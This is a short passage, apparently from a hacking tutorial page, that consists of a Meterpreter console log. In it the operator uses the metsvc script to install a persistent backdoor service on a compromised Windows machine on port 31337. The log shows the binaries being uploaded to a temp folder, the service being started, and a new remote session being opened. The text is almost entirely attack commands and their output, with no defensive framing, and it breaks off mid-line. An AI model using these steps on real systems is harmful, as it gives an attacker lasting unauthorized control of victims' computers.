 meterpreter > run metsvc -h
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the service
-h This help menu
-r Uninstall an existing Meterpreter service (files must be deleted manually)
meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\WINDOWS\TEMP\WiUxvbCTKBI...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
微信号: hackctf
[*] Trying to connect to the Meterpreter service at 192.168.50.2:31337...
meterpreter > [*] Meterpreter session 3 opened (1 :0 -> 192.168.50.2:31337) at